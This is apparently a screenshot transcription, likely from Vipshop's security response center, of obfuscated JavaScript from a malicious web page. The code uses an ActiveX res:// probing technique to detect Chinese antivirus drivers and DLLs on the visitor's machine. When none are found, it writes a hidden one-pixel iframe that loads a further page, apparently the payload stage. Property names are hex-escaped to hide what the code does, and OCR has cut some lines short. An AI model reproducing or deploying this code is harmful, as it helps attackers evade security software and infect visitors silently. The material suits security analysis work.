 file://
D:/doc/book
index_deco
186 var resInf = new ActiveXObject("Microsoft." + v1),
187 subpath = "c:\\Windows\\System32\\drivers\\" + txt + ".sys";
188 resInf.async = true;
189 resInf[v3]('<!DOCTYPE html PUBLIC "-//W3C//' + v4 + '//EN" "res://' + subpath + '">');
190 if (resInf[v2][v5] != 0) {
191 var pe = resInf[v2],
192 err = "Error Code: " + pe[v5] + "\n";
193 err += "Error Reason: " + pe.reason;
194 err += "Error Line: " + pe.line;
195 if (err.indexOf("-2147023083") > 0) {
196 return 1;
197 } else {
198 return 0;
199 }
200 }
201 return 0;
202 }
203
204 function gs7sfe() {
205 var KTV1 = "res://C:\\Program Files\\",
206 KTV2 = "res://D:\\Program Files\\",
207 KTV3 = "res://",
208 EasGXqAf1 = [KTV1 + "360\\360safe\\360Login.dll/gif/200", KTV2 + "360\\360safe\\360Login.dll/gif/200", KTV1 + "360\\360sd\\MiniUI.dll/PNG/106", KTV2 + "360\\360sd\\MiniUI.dll/PNG/106", KTV1 + "ksafe\\kclear.dll/BMP/258", KTV2 + "ksafe\\kcl
209 for ( i = 0; i < EasGXqAf1["\x6c\x65"+"\x6e\x67"+"\x74\x68"]; i++ ) {
210 ischeck = 1;
211 x = new Image();
212 x["\x73"+"\x72"+"\x63"] = "";
213 x["\x6f\x6e"+"\x65\x72\x72"+"\x6f\x72"] = function() {
214 ischeck = 0;
215 }
216 x["\x73\x72\x63"] = EasGXqAf1[i];
217
218 if (ischeck == 1) {
219 return 1;
220 }
221 delete x;
222 }
223 return 0;
224 }
225
226 if ( gs7sfd("ksafebootsafe") || gs7sfd("ksafebootsafe64") || gs7sfd("kisnetm")|| gs7sfd("kisnetm64") || gs7sfd("360netmon") || gs7sfd("BAPIDRV") ) {
227 alert("sys drivers is found!");
228 } else {
229 if( !gs7sfe() ) {
230 //alert("nothing!");
231 document.writeln("<iframe src=\'win.html\' width=\'60\' height=\'1\' frameborder=\'0\'><\/iframe>");
232 } else {
233 alert("found it!");
234
唯品会安全应急响应中心
{} Line 204, Column 22